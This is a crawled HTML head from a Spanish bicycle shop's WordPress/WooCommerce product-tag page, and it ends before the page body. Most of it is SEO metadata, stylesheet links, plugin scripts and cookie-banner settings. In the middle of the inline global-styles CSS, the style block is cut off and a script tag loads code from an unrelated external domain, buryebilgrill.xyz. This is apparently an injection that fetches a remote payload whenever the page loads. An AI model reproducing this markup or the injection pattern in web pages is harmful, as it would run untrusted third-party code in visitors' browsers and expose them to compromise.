

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biciactiva.es/product-tag/bicicleta-urbana-sevilla/?orderby=price-desc&product_count=9
body_size: 24029
content:
<!DOCTYPE html>
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bicicleta urbana Sevilla archivos - BICIACTIVA</title>
	<link rel="canonical" href="https://biciactiva.es/product-tag/bicicleta-urbana-sevilla/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bicicleta urbana Sevilla archivos - BICIACTIVA" />
	<meta property="og:url" content="https://biciactiva.es/product-tag/bicicleta-urbana-sevilla/" />
	<meta property="og:site_name" content="BICIACTIVA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://biciactiva.es/product-tag/bicicleta-urbana-sevilla/","url":"https://biciactiva.es/product-tag/bicicleta-urbana-sevilla/","name":"Bicicleta urbana Sevilla archivos - BICIACTIVA","isPartOf":{"@id":"https://biciactiva.es/#website"},"primaryImageOfPage":{"@id":"https://biciactiva.es/product-tag/bicicleta-urbana-sevilla/#primaryimage"},"image":{"@id":"https://biciactiva.es/product-tag/bicicleta-urbana-sevilla/#primaryimage"},"thumbnailUrl":"https://biciactiva.es/wp-content/uploads/2022/12/bbf_oslo.jpg","breadcrumb":{"@id":"https://biciactiva.es/product-tag/bicicleta-urbana-sevilla/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/product-tag/bicicleta-urbana-sevilla/#primaryimage","url":"https://biciactiva.es/wp-content/uploads/2022/12/bbf_oslo.jpg","contentUrl":"https://biciactiva.es/wp-content/uploads/2022/12/bbf_oslo.jpg","width":800,"height":746,"caption":"Bicicleta urbana alemana barra baja y 3 velocidades"},{"@type":"BreadcrumbList","@id":"https://biciactiva.es/product-tag/bicicleta-urbana-sevilla/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://biciactiva.es/"},{"@type":"ListItem","position":2,"name":"Bicicleta urbana Sevilla"}]},{"@type":"WebSite","@id":"https://biciactiva.es/#website","url":"https://biciactiva.es/","name":"BICIACTIVA","description":"Tienda, taller y alquiler de bicicletas. Especializados en bicicletas urbanas, bicicletas electricas y cicloturismo","publisher":{"@id":"https://biciactiva.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biciactiva.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://biciactiva.es/#organization","name":"BICIACTIVA","url":"https://biciactiva.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://biciactiva.es/#/schema/logo/image/","url":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","contentUrl":"https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b-e1601309068385.png","width":600,"height":154,"caption":"BICIACTIVA"},"image":{"@id":"https://biciactiva.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed" href="https://biciactiva.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Feed de los comentarios" href="https://biciactiva.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="BICIACTIVA &raquo; iCal Feed" href="https://biciactiva.es/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="BICIACTIVA &raquo; Bicicleta urbana Sevilla Etiqueta Feed" href="https://biciactiva.es/product-tag/bicicleta-urbana-sevilla/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biciactiva.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='argpd-informbox-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biciactiva.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://biciactiva.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//biciactiva.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.32.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://biciactiva.es/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://biciactiva.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://biciactiva.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://biciactiva.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-inline-inline-css' type='text/css'>
.vc_custom_1565600518641{background-color: rgba(245,245,245,0.25) !important;*background-color: rgb(245,245,245) !important;}
</style>
<link rel='stylesheet' id='spatina-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-css' href='https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='spatina-ie-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://biciactiva.es/wp-content/themes/spatina/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://biciactiva.es/wp-content/themes/spatina/css/jquery.mmenu.all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://biciactiva.es/wp-content/themes/spatina/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://biciactiva.es/wp-content/themes/spatina/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='materia-css' href='https://biciactiva.es/wp-content/themes/spatina/css/materia.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://biciactiva.es/wp-content/themes/spatina/css/elegant.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://biciactiva.es/wp-content/themes/spatina/css/ionicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='spatina-style-template-css' href='https://biciactiva.es/wp-content/themes/spatina/css/template.css?ver=6.5.7' type='text/css' media='all' />
<style id='spatina-style-template-inline-css' type='text/css'>
.product_title		{font-family:	Open Sans ;font-size:	14px;font-weight:400;}
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://biciactiva.es/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=20200222' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.5.7" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/biciactiva.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.5.7" id="jquery_ui-js"></script>
<script></script><link rel="https://api.w.org/" href="https://biciactiva.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biciactiva.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 5.0.0" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://biciactiva.es"><link rel="alternate" href="https://biciactiva.es/wp-json/tribe/events/v1/" />	<script type="text/javascript">
		var spatina_ajax_url = '/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="32x32" />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="192x192" />
